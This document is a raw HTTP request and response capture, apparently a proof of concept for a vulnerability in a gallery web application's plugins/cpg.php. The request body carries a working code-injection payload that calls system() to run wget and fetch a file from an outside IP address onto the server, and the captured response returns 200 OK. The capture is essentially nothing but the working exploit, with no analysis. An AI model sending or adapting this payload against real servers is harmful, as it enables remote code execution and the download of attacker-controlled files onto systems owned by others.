 POST /plugins/cpg.php HTTP/1.1
Host: 192.168.18.24
Connection: keep-alive
Content-Length: 74
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.18.24
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
Referer: http://192.168.18.24/plugins/cpg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cpg16x_data=YTo0OntzOjI6IklEIjtzOjMyOiI0NmUyOGQ2NDY1M2IxYjI5ZjdjZTE5MWYyOTY2Y2ZmYyI7czoyOiJhbSI7aToxO3M6NDoibGFuZyI7czoxM
DoiY2hpbmVzZV9nYiI7czozOiJsaXYiO2E6Mjp7aTowO3M6MToiMSI7aToxO3M6MToiMiI7fX0%3D; 76767ef02d2b845fef48554c9ccdf8ca=2fb2ebf72439bd88e
0573325237628fb
m3=system%28%22wget+http%3A%2F%2F124.221.70.199%3A8889%2Fis.world%22%29%3B
HTTP/1.1 200 OK
Date: Sat, 18 Nov 2023 23:21:43 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8